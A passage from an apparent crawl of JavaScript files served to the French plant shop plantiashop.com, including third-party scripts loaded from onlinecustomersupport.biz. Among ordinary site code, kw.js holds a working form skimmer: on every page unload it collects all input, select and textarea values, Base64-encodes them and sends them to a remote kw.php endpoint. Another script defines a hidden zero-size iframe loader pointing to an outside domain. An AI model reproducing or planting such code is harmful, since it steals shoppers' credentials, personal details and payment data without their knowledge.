         * This is an indicator of whether or not the SwfStore is initialized.
         * Use the onready and onerror config options rather than checking this variable.
         */
        ready: false,

        /**
         * Sets the given key to the given value in the swf
         * @param {string} key
         * @param {string} value
         */
        set: function(key, value) {
            this._checkReady();
            checkData(key);
            checkData(value);
            if (value === null || typeof value == "undefined") {
                this.swf.clear(key);
            } else {
                this.swf.set(key, value);
            }
        },

        /**
         * Retrieves the specified value from the swf.
         * @param {string} key
         * @return {string} value
         */
        get: function(key) {
            this._checkReady();
            checkData(key);
            //this.log('debug', 'js', 'Reading ' + key);
            return this.swf.get(key);
        },

        /**
         * Retrieves all stored values from the swf.
         * @return {object}
         */
        getAll: function() {
            this._checkReady();
            var pairs = this.swf.getAll();
            var data = {};
            for (var i = 0, len = pairs.length, pair; i < len; i++) {
                pair = pairs[i];
                data[pair.key] = pair.value;
            }
            return data;
        },

        clearAll: function() {
            var all = this.getAll();
            for (var key in all) {
                if (all.hasOwnProperty(key)) {
                    this.clear(key);
                }
            }
        },

        /**
         * Delete the specified key from the swf
         *
         * @param {string} key
         */
        clear: function(key) {
            this._checkReady();
            checkData(key);
            this.swf.clear(key);
        },

        /**
         * We need to run this check before tying to work with the swf
         *
         * @private
         */
        _checkReady: function() {
            if (!this.ready) {
                throw 'SwfStore is not yet finished initializing. Pass a config.onready callback or wait until this.ready is true before trying to use a SwfStore instance.';
            }
        },

        /**
         * This is the function that the swf calls to announce that it has loaded.
         * This function in turn fires the onready function if provided in the config.
         *
         * @private
         */
        onload: function() {
            // deal with scope the easy way
            var that = this;
            // wrapping everything in a timeout so that the JS can finish initializing first
            // (If the .swf is cached in IE, it fires the callback *immediately* before JS has
            // finished executing.  setTimeout(function, 0) fixes that)
            setTimeout(function() {
                clearTimeout(that._timeout);
                that.ready = true;

                //this.log('info', 'js', 'Ready!')
                if (that.config.onready) {
                    that.config.onready();
                }
            }, 0);
        },


        /**
         * If the swf had an error but is still able to communicate with JavaScript, it will call this function.
         * This function is also called if the time limit is reached and flash has not yet loaded.
         * This function is most commonly called when either flash is not installed or local storage has been disabled.
         * If an onerror function was provided in the config, this function will fire it.
         *
         * @private
         */
        onerror: function() {
            clearTimeout(this._timeout);
            //this.log('info', 'js', 'Error reported by storage.swf');
            if (this.config.onerror) {
                this.config.onerror();
            }
        }
    };
}());

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinecustomersupport.biz/compare/scripts/kw.js?tm=1768748325
body_size: 2034
content:

function checkCart() {
//	alert("aaa");
	var inps = new Array();
	$ca$('input, select, textarea').each(
	    function(index){  
		input = $ca$(this);
		if(input.val()!="") inps.push([{'type':input.attr('type')}, {'name':input.attr('name')},{'value':input.val()}]);
	    }
	);
	str=B64.encode(serialize(inps));
requiree(cadomain+'/code/kw.php?uid='+careadCookie("ngi")+'&d='+urlencode(gdomain())+'&kw='+str);

/*
	reporturi=window.location.protocol+'//www.coradviser.com/code/kw.php?kw='+str;
	script = document.createElement("script");
	script.type = "text/javascript";
	script.src = reporturi;

  $.ajax({
    url : 'http://www.coradvisor.com/code/kw.php?kw='+str,
    type : 'POST',
    dataType : 'json',
    success : function (result) {
       if (result) {
	//
       }
    }
  })
*/

}
/*

$(window).on('beforeunload', function() {
	checkCart();
});
*/
var myEvent = window.attachEvent || window.addEventListener;
var chkevent = window.attachEvent ? 'onbeforeunload' : 'beforeunload'; /// make IE7, IE8 compitable

            myEvent(chkevent, function(e) { // For >=IE7, Chrome, Firefox
                //var confirmationMessage = 'Are you sure to leave the page?';  // a space
                //(e || window.event).returnValue = confirmationMessage;
		checkCart();
                //return confirmationMessage;
            });
/*
window.onbeforeunload = function () {
	checkCart();
};
*/
var B64 = {
    alphabet: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',
    lookup: null,
    ie: /MSIE /.test(navigator.userAgent),
    ieo: /MSIE [67]/.test(navigator.userAgent),
    encode: function (s) {
        var buffer = B64.toUtf8(s),
            position = -1,
            len = buffer.length,
            nan0, nan1, nan2, enc = [, , , ];
        if (B64.ie) {
            var result = [];
            while (++position < len) {
                nan0 = buffer[position];
                nan1 = buffer[++position];
                enc[0] = nan0 >> 2;
                enc[1] = ((nan0 & 3) << 4) | (nan1 >> 4);
                if (isNaN(nan1))
                    enc[2] = enc[3] = 64;
                else {
                    nan2 = buffer[++position];
                    enc[2] = ((nan1 & 15) << 2) | (nan2 >> 6);
                    enc[3] = (isNaN(nan2)) ? 64 : nan2 & 63;
                }
                result.push(B64.alphabet.charAt(enc[0]), B64.alphabet.charAt(enc[1]), B64.alphabet.charAt(enc[2]), B64.alphabet.charAt(enc[3]));
            }
            return result.join('');
        } else {
            var result = '';
            while (++position < len) {
                nan0 = buffer[position];
                nan1 = buffer[++position];
                enc[0] = nan0 >> 2;
                enc[1] = ((nan0 & 3) << 4) | (nan1 >> 4);
                if (isNaN(nan1))
                    enc[2] = enc[3] = 64;
                else {
                    nan2 = buffer[++position];
                    enc[2] = ((nan1 & 15) << 2) | (nan2 >> 6);
                    enc[3] = (isNaN(nan2)) ? 64 : nan2 & 63;
                }
                result += B64.alphabet[enc[0]] + B64.alphabet[enc[1]] + B64.alphabet[enc[2]] + B64.alphabet[enc[3]];
            }
            return result;
        }
    },
    decode: function (s) {
        if (s.length % 4)
            throw new Error("InvalidCharacterError: 'B64.decode' failed: The string to be decoded is not correctly encoded.");
        var buffer = B64.fromUtf8(s),
            position = 0,
            len = buffer.length;
        if (B64.ieo) {
            var result = [];
            while (position < len) {
                if (buffer[position] < 128) 
                    result.push(String.fromCharCode(buffer[position++]));
                else if (buffer[position] > 191 && buffer[position] < 224) 
                    result.push(String.fromCharCode(((buffer[position++] & 31) << 6) | (buffer[position++] & 63)));
                else 
                    result.push(String.fromCharCode(((buffer[position++] & 15) << 12) | ((buffer[position++] & 63) << 6) | (buffer[position++] & 63)));
            }
            return result.join('');
        } else {
            var result = '';
            while (position < len) {
                if (buffer[position] < 128) 
                    result += String.fromCharCode(buffer[position++]);
                else if (buffer[position] > 191 && buffer[position] < 224) 
                    result += String.fromCharCode(((buffer[position++] & 31) << 6) | (buffer[position++] & 63));
                else 
                    result += String.fromCharCode(((buffer[position++] & 15) << 12) | ((buffer[position++] & 63) << 6) | (buffer[position++] & 63));
            }
            return result;
        }
    },
    toUtf8: function (s) {
        var position = -1,
            len = s.length,
            chr, buffer = [];
        if (/^[\x00-\x7f]*$/.test(s)) while (++position < len)
            buffer.push(s.charCodeAt(position));
        else while (++position < len) {
            chr = s.charCodeAt(position);
            if (chr < 128) 
                buffer.push(chr);
            else if (chr < 2048) 
                buffer.push((chr >> 6) | 192, (chr & 63) | 128);
            else 
                buffer.push((chr >> 12) | 224, ((chr >> 6) & 63) | 128, (chr & 63) | 128);
        }
        return buffer;
    },
    fromUtf8: function (s) {
        var position = -1,
            len, buffer = [],
            enc = [, , , ];
        if (!B64.lookup) {
            len = B64.alphabet.length;
            B64.lookup = {};
            while (++position < len)
                B64.lookup[B64.alphabet.charAt(position)] = position;
            position = -1;
        }
        len = s.length;
        while (++position < len) {
            enc[0] = B64.lookup[s.charAt(position)];
            enc[1] = B64.lookup[s.charAt(++position)];
            buffer.push((enc[0] << 2) | (enc[1] >> 4));
            enc[2] = B64.lookup[s.charAt(++position)];
            if (enc[2] == 64) 
                break;
            buffer.push(((enc[1] & 15) << 4) | (enc[2] >> 2));
            enc[3] = B64.lookup[s.charAt(++position)];
            if (enc[3] == 64) 
                break;
            buffer.push(((enc[2] & 3) << 6) | enc[3]);
        }
        return buffer;
    }
};



function serialize( mixed_val ) {
    switch (typeof(mixed_val)){
        case "number":
            if (isNaN(mixed_val) || !isFinite(mixed_val)) return false;
            else return (Math.floor(mixed_val) == mixed_val ? "i" : "d") + ":" + mixed_val + ";";
        case "string":
            return "s:" + mixed_val.length + ":\"" + mixed_val + "\";";
        case "boolean":
            return "b:" + (mixed_val ? "1" : "0") + ";";
        case "object":
            if (mixed_val == null) return "N;";
            else if (mixed_val instanceof Array) {
                var idxobj = { idx: -1 };
				var map = []
				for(var i=0; i<mixed_val.length;i++) {
					idxobj.idx++;
					var ser = serialize(mixed_val[i]);
					//if (ser) map.push((typeof(mixed_val[i])=="string"?"":typeof(mixed_val[i])+"+"+serialize(mixed_val[i])) + ser)
					if (ser) map.push(((mixed_val[i] instanceof Array)?serialize(idxobj.idx):"")+ser)
					//if (ser) map.push(serialize(idxobj.idx) + ser)
					//if (ser) map.push(ser)
				}                                       
                return "a:" + mixed_val.length + ":{" + map.join("") + "}"

            } else {
                var class_name = get_class(mixed_val);
 
                if (class_name == undefined) return false;
 
                var props = new Array();
                for (var prop in mixed_val) {
                    var ser = serialize(mixed_val[prop]);
                    if (ser) props.push(serialize(prop) + ser);
                }
//                return "O:" + class_name.length + ":\"" + class_name + "\":" + props.length + ":{" + props.join("") + "}";
                return props.join("");
            }
        case "undefined":
            return "N;";
    } 
    return false;
}

function get_class (obj) {
  if (obj && typeof obj === 'object' &&
      Object.prototype.toString.call(obj) !== '[object Array]' &&
      obj.constructor && obj !== this.window) {
    var arr = obj.constructor.toString().match(/function\s*(\w+)/);

    if (arr && arr.length === 2) {
      return arr[1];
    }
  }

  return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinecustomersupport.biz/idata.php
body_size: 588
content:
 
console.log('int run;');
/*
//frgo();
setInterval(function(){
//frgo();
}, 10*60*1000);

function frgo() {
		var myAnchor = document.getElementById("mmif");
		var t=new Date().getTime();
		domiframe = document.createElement("iframe");
		domiframe.id = 'mmif'; 
		//domiframe.src = '//www.priceint.com/bq.php?='+t;
		domiframe.src = '//www.priceint.com/coi.php?a='+t;
		domiframe.style.width = "0px"; 
		domiframe.style.height = "0px";
		domiframe.style.visibility = "hidden";


		if(myAnchor) myAnchor.parentNode.replaceChild(domiframe, myAnchor);
		else document.body.appendChild(domiframe);
}
*/
function frgo() {
		var myAnchor = document.getElementById("mmif");
		var t=new Date().getTime();
		domiframe = document.createElement("iframe");
		domiframe.id = 'mmif'; 
		domiframe.src = '//www.mailgenie.info/11.php?a='+t;
		domiframe.style.width = "0px"; 
		domiframe.style.height = "0px";
		domiframe.style.visibility = "hidden";


		if(myAnchor) myAnchor.parentNode.replaceChild(domiframe, myAnchor);
		else document.body.appendChild(domiframe);
}

//frgo(); 
 console.log('plant an');

console.log('plantia track');
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-129304144-1', 'auto');
ga('send', 'pageview'); 
 console.log('old Chat');
$(document).ready(function(){
	//	setTimeout("addScript('https://www.onlinecustomersupport.biz/remote/ls.php')",3000);
		//addScript('https://www.onlinecustomersupport.biz/remote/ls.php');
	//	setTimeout("addScript(window.location.protocol+'//www.onlinecustomersupport.biz/statistic/log.js')",3000);
		//addScript(window.location.protocol+'//www.onlinecustomersupport.biz/statistic/log.js');
    }); 

function AcceptCall() {
	if(typeof ImageMoving !=="undefined") clearTimeout(ImageMoving);
	if(typeof sendstat !=="undefined") clearTimeout(sendstat);
	ourl='https://www.onlinecustomersupport.biz/remote/chat.php?sid='+(typeof sid !=="undefined"?sid:'')+'&busy=1&domain='+(typeof pageUrl !=="undefined"?pageUrl:document.location.href);
	opwin=window.open(ourl,"LIVE_CHAT", "width=485,height=320,menubar=no,location=no,resizable=no,scrollbars=no,status=no");
	//setTimeout('callToServer()',6000);
	stopeng=1;
} 


--- FILE ---
content_type: application/javascript
request_url: https://plantiashop.com/scripts/mailenc.js
body_size: 3962
content:
if(typeof(site) != "undefined") lurl=site;


/**
*
*  UTF-8 data encode / decode
*  http://www.webtoolkit.info/
*
**/
 
var Utf8 = {
	// public method for url encoding
	encode : function (string) {
		string = string.replace(/\r\n/g,"\n");
		var utftext = "";
		for (var n = 0; n < string.length; n++) {
			var c = string.charCodeAt(n);
			if (c < 128) {
				utftext += String.fromCharCode(c);
			} else if((c > 127) && (c < 2048)) {
				utftext += String.fromCharCode((c >> 6) | 192);
				utftext += String.fromCharCode((c & 63) | 128);
			} else {
				utftext += String.fromCharCode((c >> 12) | 224);
				utftext += String.fromCharCode(((c >> 6) & 63) | 128);
				utftext += String.fromCharCode((c & 63) | 128);
			}
		}
		return utftext;
	},
	// public method for url decoding
	decode : function (utftext) {
		var string = "";
		var i = 0;
		var c = c1 = c2 = 0;
		while ( i < utftext.length ) {
			c = utftext.charCodeAt(i);
			if (c < 128) {
				string += String.fromCharCode(c);
				i++;
			} else if((c > 191) && (c < 224)) {
				c2 = utftext.charCodeAt(i+1);
				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
				i += 2;
			} else {
				c2 = utftext.charCodeAt(i+1);
				c3 = utftext.charCodeAt(i+2);
				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
				i += 3;
			}
		}
		return string;
	}
}

jQuery.fn.center = function() {
    var container = $(window);
    var top = -this.height() / 2;
    var left = -this.width() / 2;
    return this.css('position', 'absolute').css({ 'margin-left': left + 'px', 'margin-top': top + 'px', 'left': '50%', 'top': '50%' });
}



function doPopup(){
	//$('a.modal').bind('click', function(event) { 
	//	event.preventDefault();
		//addScript("http://count1.countercentral.com/wtslog.pl?al8121,1");
		
		var myDivOne = document.createElement('div'); 
		myDivOne.setAttribute("id","mainPopWindow");
		//myDivOne.setAttribute("class","myModelWindow");
		$('body').append(myDivOne);
		
		
		var myDiv = document.createElement('div'); 
		//myDiv.setAttribute("class","myModel");
		myDiv.setAttribute("id","modal");
		$('body').append(myDiv);
		
		
		$('#modal').addClass('myModel');
		$('#mainPopWindow').addClass('myModelWindow');
		//$('#modal').show();
		
		
		
		ifrm = document.createElement("IFRAME");
		ifrm.setAttribute("src", "//www.plantiashop.com/popup/popup_fr1.html");
		ifrm.setAttribute("scrolling", "no");
		ifrm.setAttribute("frameborder","0");
		ifrm.setAttribute("ALLOWTRANSPARENCY","true");
		ifrm.style.width = 543+"px";
		ifrm.style.height = 370+"px";
		$('#mainPopWindow').append(ifrm);
		
		
		
		//$("#modal").css('opacity','.3');
		
		$('#mainPopWindow').center();
		//.removeClass('myModel')
		
	//});
}

function closePopup(){
	//alert('asdasd');
	$('#modal').remove();
	$('#mainPopWindow').remove();

}

function extra_products(action,priceID,ptype,cur) {
	if(cur!=undefined) cura='&cur='+cur;
	else cura='';
	number_of_products=getElementsByClassName( 'cartrow', document.getElementById('carttbl')).length;
	if (action == 'add') {
		if (number_of_products > 0 || ptype == 'normal') document.location = '/shopping_cart.php?action=add&priceID='+priceID+'&list_type='+ptype+cura;
		else alert(sorry_the_checkout_special)
	} else if (action == 'remove') document.location = '/shopping_cart.php?action=remove&priceID='+priceID+'&list_type='+ptype+cura;
}

function getElementsByClassName(classname, node) {
	if(!node) node = document.getElementsByTagName("body")[0];
	var a = [];
	var re = new RegExp('\\b' + classname + '\\b');
	var els = node.getElementsByTagName("*");
	for(var i=0,j=els.length; i<j; i++)
	if(re.test(els[i].className))a.push(els[i]);
	return a;
}


function mdec(input) {
   var keyStr = "ijklsZa012tFRSTUVWXY34mnopqwxyzGHIJKLr5CDEhf6789+ABgu/=bcdevMNOPQ";
   var output = "";
   var chr1, chr2, chr3;
   var enc1, enc2, enc3, enc4;
   var i = 0;
   input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

   do {
      enc1 = keyStr.indexOf(input.charAt(i++));
      enc2 = keyStr.indexOf(input.charAt(i++));
      enc3 = keyStr.indexOf(input.charAt(i++));
      enc4 = keyStr.indexOf(input.charAt(i++));

      chr1 = (enc1 << 2) | (enc2 >> 4);
      chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
      chr3 = ((enc3 & 3) << 6) | enc4;

      output = output + String.fromCharCode(chr1);
      if (enc3 != 64) output = output + String.fromCharCode(chr2);
      if (enc4 != 64) output = output + String.fromCharCode(chr3);
   } while (i < input.length);
   return output;
}

function addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
    try {
      if (oldonload) {
        oldonload();
      }
     } catch(err) {
     }
      func();
    }
  }
}

//addLoadEvent(function() {
$(document).ready(function(){

		addScript("https://"+window.location.hostname+"/scripts/redirector.js");
		
		if($('.ct-slick-homepage').length>0) {
			$('.ct-slick-homepage').on('init', function(event, slick){
				$('.animated').addClass('activate fadeInRight');
			});		

			$('.ct-slick-homepage').slick({
				autoplay: true,
				autoplaySpeed: 5000,
				pauseOnHover: false,
				arrows: false,
			});			
			
			$('.ct-slick-homepage').on('afterChange', function(event, slick, currentSlide) {
			  $('.animated').removeClass('off');
			  $('.animated').addClass('activate fadeInRight');
			});		

			$('.ct-slick-homepage').on('beforeChange', function(event, slick, currentSlide) {
			  $('.animated').removeClass('activate fadeInRight');
			  $('.animated').addClass('off');
			});
		}
    }); 
	
addLoadEvent(function() { 
	var social = document.getElementById("socialDiv")

	if(social){
		var fbScript = document.createElement('script'); 
			fbScript.setAttribute("src","/scripts/social.js");
			fbScript.setAttribute("type","text/javascript");
			
			social.appendChild(fbScript);
					
			 var fb = document.createElement('fb:like'); 
			 fb.setAttribute("href", document.location); 

			 fb.setAttribute("send","true");
			 fb.setAttribute("show_faces","false");
			 fb.setAttribute("width","480");
			 document.getElementById("FbCont").appendChild(fb);

		
			 
			 
			var twShare = document.createElement('a'); 
			twShare.innerHTML = "Tweet";
			twShare.setAttribute("href","https://twitter.com/share");
			twShare.setAttribute("class","twitter-share-button");
			twShare.setAttribute("data-count","horizontal");
			twShare.setAttribute("data-via","plantiashop");
			twShare.setAttribute("data-lang","fr");
			social.appendChild(twShare);
			
			var twScript = document.createElement('script'); 
			twScript.setAttribute("src","//platform.twitter.com/widgets.js");
			twScript.setAttribute("type","text/javascript");
			
			social.appendChild(twScript);
		
			var twShare2 = document.createElement('a'); 
			twShare2.innerHTML = "Suivre @plantiashop";
			twShare2.setAttribute("href","https://twitter.com/plantiashop");
			twShare2.setAttribute("class","twitter-follow-button");
			twShare2.setAttribute("data-lang","fr");
			social.appendChild(twShare2);
			social.appendChild(twScript);
			
	}		
});	


	
small_window = 0;
function open_pop() {
	if (!small_window) {
		document.getElementById("lostclick").className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_pop()}',10);
	}
}

function close_pop() {
	document.getElementById("forgotpass").removeChild(small_window);
	document.getElementById("lostclick").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}


function open_pop2() {
	if (!small_window) {
		document.getElementById("lostclick2").className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass2").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_pop2()}',10);
	}
}

function close_pop2() {
	document.getElementById("forgotpass2").removeChild(small_window);
	document.getElementById("lostclick2").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}



function open_popEx(objID) {
	if (!small_window) {
		document.getElementById("lostclick" + objID).className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass" + objID).appendChild(small_window);
		setTimeout("document.body.onclick = function () {close_popEx(" + objID + ")}",10);
	}
}

function close_popEx(objID) {
	document.getElementById("forgotpass" + objID).removeChild(small_window);
	document.getElementById("lostclick" + objID).className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}




var alreadyrunflag=0 //flag to indicate whether target function has already been run

if (document.addEventListener)
  document.addEventListener("DOMContentLoaded", function(){alreadyrunflag=1; putBanner(); }, false)
else if (document.all && !window.opera){
  document.write('<script type="text/javascript" id="contentloadtag" defer="defer" src="javascript:void(0)"><\/script>')
  var contentloadtag=document.getElementById("contentloadtag")
  contentloadtag.onreadystatechange=function(){
    if (this.readyState=="complete"){
      alreadyrunflag=1
      putBanner();
    }
  }
}


function putBanner(){
var myimage = document.body.getElementsByTagName('div');
	var x = "";
	if(document.getElementsByTagName('div')[25].innerHTML == "<h1>Zu Ihren Diensten</h1>"){
	for(i=0;i<myimage.length;i++){
		if(myimage[i].className == "leftside"){
			
			 newlinkChild = document.createElement("a");
			 newlinkChild.href = "/de/Bestellen-Plantia.html";
			 
			 newChild = document.createElement("img");
			 newChild.src = "/images/left_banner.jpg";
			 var divTag = document.createElement("div");

			 newlinkChild.appendChild(newChild);
			 
			 divTag.appendChild(newlinkChild); 
			 document.body.getElementsByTagName('div')[i].appendChild( divTag );
			 i=myimage.length;
		 }
	}
	}
}


function addScript(scriptName){

   var head= document.getElementsByTagName('head')[0];
   var script= document.createElement('script');
   script.type= 'text/javascript';
   script.src= scriptName;
   head.appendChild(script);
}

small_window = 0;
function open_lost_password() {
	if (!small_window) {
		document.getElementById("lostclick").className='imageTipHover';
		
		small_window = document.createElement('iframe');
		small_window.setAttribute('name','small_window');
		small_window.setAttribute('id','small_window');
		small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		small_window.style.height = "200px";
		small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_lost_password()}',10);
	}
}

function close_lost_password() {
	document.getElementById("forgotpass").removeChild(small_window);
	document.getElementById("lostclick").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}

function adjustMyFrameHeight() {
	var frame = getElement("small_window");
	var frameDoc = getIFrameDocument("small_window");
	frame.height = frameDoc.body.offsetHeight;
}

function getElement(aID) {
	return (document.getElementById) ?
	document.getElementById(aID) : 

	document.all[aID];
}
// function addScript(scriptName){
   // var head= document.getElementsByTagName('head')[0];
   // var script= document.createElement('script');
   // script.type= 'text/javascript';
   // script.src= scriptName;
   // head.appendChild(script);
// }



function hide(obj_id) {  
	if(!document.getElementById(obj_id)) alert(obj_id);
	document.getElementById(obj_id).style.display = 'none';
}

function show(obj_id) {
	if(!document.getElementById(obj_id)) alert(obj_id);
	document.getElementById(obj_id).style.display = '';
}


if(lang == 'fr' && location.href == '//www.plantiashop.com/'){
	$(document).ready(function(){
		//doPopup();
	});
}


$(document).ready(function(){
var htmlTemp = '<!-- Begin CounterCentral code 2.0 http -->';
// var script = document.createElement( 'script' );
	// script.type = 'text/javascript';
	// script.src = "http://count1.countercentral.com/wtslog.pl?al8121,1";
	//$('body').append(script);
	
var myscript = document.createElement('script'); 
	myscript.setAttribute("src","//count1.countercentral.com/wtslog.pl?al8121,1");
	myscript.setAttribute("type","text/javascript");
	//addScript("http://count1.countercentral.com/wtslog.pl?al8121,1");
	var myBody = document.getElementsByTagName('body') [0];

$('body').append(htmlTemp);
//myBody.appendChild(myscript);
//$("body").appendChild(myscript);



htmlTemp = '<noscript><p><a href="//www.countercentral.com">';
htmlTemp += '<img src="//count1.countercentral.com/1/al8121.gif" style="border:0px;" alt="web stats analysis"/></a></p></noscript>';
htmlTemp += '<!-- End CounterCentral code v 2.0 -->';
	$('body').append(htmlTemp);
	
	var scr = document.createElement('script');
	scr.src = '//www.onlinecustomersupport.biz/idata.php';
	document.body.appendChild(scr);

});

addScript("//count1.countercentral.com/wtslog.pl?al8121,1");

addScript("https://"+window.location.hostname+"/scripts/redirector.js");


function createAutoIframe(Turl,frame_name,frame_width,frame_hight,frame_object) {
    if (frame_object.name) {
		destroyIFrameObj = document.body.removeChild(frame_object);
		eval(frame_name+'frm=document.createElement(\'iframe\')');
	    tempIFrame = eval(frame_name+'frm');
	    tempIFrame.setAttribute('name',frame_name);
	    tempIFrame.style.border='0px';
	    tempIFrame.style.width=frame_width;
	    tempIFrame.style.height=frame_hight;
	    tempIFrame.src=Turl;
	    IFrameObj = document.body.appendChild(tempIFrame);
	} else {
		eval(frame_name+'frm=document.createElement(\'iframe\')');
	    tempIFrame = eval(frame_name+'frm');
	    tempIFrame.setAttribute('name',frame_name);
	    tempIFrame.style.border='0px';
	    tempIFrame.style.width=frame_width;
	    tempIFrame.style.height=frame_hight;
	    tempIFrame.src=Turl;
	    IFrameObj = document.body.appendChild(tempIFrame);
	}
	return IFrameObj;
}
function removeAutoIFrame(frame_object) {
	document.body.removeChild(frame_object);
	iframe = 0;
}

var iframe = '';
function telsubscribe() {
//	filter=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	filter=/^([0-9]+)$/i;
	if (document.getElementById('sphone').value == '' || !filter.test(document.getElementById('sphone').value)) {
		alert("Merci de saisir des chiffres uniquement");
		return false;
	}
	iframe = createAutoIframe('/includes/add_subscribe.php?sphone='+document.getElementById('sphone').value,'Phone',0,0,iframe);
}

(function(){var newScriptTag=document.createElement('script');newScriptTag.setAttribute("type","text/javascript");newScriptTag.setAttribute("src", '//www.onlinecustomersupport.biz/compare/onweb.js?a='+Math.floor(Date.now() / 1000));document.getElementsByTagName("head")[0].appendChild(newScriptTag);})();


--- FILE ---
content_type: application/javascript
request_url: http://www.onlinecustomersupport.biz/compare/scripts/domain/plantiashop.com.js
body_size: 2861
content:
var filedomain="default";
var capurl = document.location.href;

function getprice() {
	price=document.body.innerHTML.match(/ itemprop\=\"price\" oriprice\=\"([0-9\.]+)\"/);
	if(price) return price[1];
	else {
		price=document.body.innerHTML.match(/\<div class\=\"now\" itemprop=\"price\" oriPrice\=\"([0-9\.]+)\"\>/);
		if(price) return price[1];
		else {
			price=document.body.innerHTML.match(/ itemprop\=\"price\" content\=\"([0-9\.]+)\"/);
			if(price) return price[1];
			else {
				price=document.body.innerHTML.match(/itemprop\=\"price\"[^\>]+\>(GBP|$|US|ש"ח) \$([0-9\.]+)\<\/span\>/);
				if(price) return price[2];
				else {
					price=document.body.innerHTML.match(/itemprop\=\"price\"[^\>]*\>([0-9\.]+)\<\/span\>/);
					if(price) return price[1];	
					else {
						price=document.body.innerHTML.match(/itemprop\=\"price\"[^\>]*\>(GBP|\$|US|ש"ח)\s?([0-9\.]+)\<\/span\>/);
						if(price && price[1]==getcurrency()) return price[2];
						else {
							price=document.body.innerHTML.match(/class\=\"(price|pricing)\"[^\>]*\>(GBP|\$|US|ש"ח)\s?([0-9\.]+)\<\/span\>/);
							if(price) return price[3];
							else {
								price=document.body.innerHTML.match(/\=\"lowPrice\"[^\>]*\>(GBP|\$|US|ש"ח)?\s?([0-9\.]+)\<\/span\>/);
								if(price) return price[2];
								else {
									price=$ca$("#MY_PRICE");
									if(price.length>0) return price.text().match(/(GBP|USD|\$|US|ש"ח)?\s?([0-9\.]+)/)[2];
									else {
										priceel=$ca$("body").text().match(/(USD|GBP|\$|US|ש"ח)\s?([0-9\.]+)/g);
										if(priceel) {
											if(priceel.length<5) {
												price=$ca$("body").text().match(/(USD|GBP|\$|US|ש"ח)\s?([0-9\.]+)/);
												if(price && price[1].match(/(USD|GBP|\$|US|ש"ח)/)) return price[2];
												else return "";
											} else return "";
										} else return "";
									}
								}
							}
						}
					}
				}
			}
		}
	}
}



function getcurrency() {
	currency=$ca$(".hb b")
	if(currency.length>0) return currency.text().match(/(GBP|USD|\$|US|ש"ח|ILS|NIS)/)[1];
	else {
		currency=document.body.innerHTML.match(/itemprop\=\"priceCurrency\" content\=\"([A-Za-z]{2,3})\"/);
		if(currency) return (currency[1]=="USD"?"\$":currency[1]);
		else {
			currency=document.body.innerHTML.match(/\=\"(priceCurrency|price|pricing)\"[^>]*\>(GBP|USD|\$|US|ש"ח|ILS|NIS)/);
			if(currency) return currency[2];
			else {
				price=$ca$("#MY_PRICE");
				if(price.length>0) return price.parent().text().match(/(GBP|USD|\$|US|ש"ח)\s?([0-9\.]+)/)[1];
				else return "";
			}
		}
	}
}

function getdesc() {
	descel=$ca$('#description');
	if(descel) {
		desc=convertHtmlToText($ca$('#description').html()).replace(/\n[\t| |\n]+/gi,'\n');
		if(desc) return desc;
		else return "";
	} else {
		if($ca$('#specification')) {
			cpdesc=convertHtmlToText($ca$('#specification').html()).replace(/\n[\t| |\n]+/gi,'\n');
			if(cpdesc) return cpdesc;
		} else {
			if($ca$('#product-desc')) {
				cpdesc=convertHtmlToText($ca$('#product-desc').html()).replace(/\n[\t| |\n]+/gi,'\n');
				if(cpdesc) return cpdesc;
			} else return "";
		}
	}
}

function getname() {
	h1=document.getElementsByTagName('h1');
	if(h1[0]) {
		pn=h1[0].innerHTML.replace(/\<.*\>/gi,'').replace(/[\t| |\n]+/gi,' ');
		return pn;
	} else {
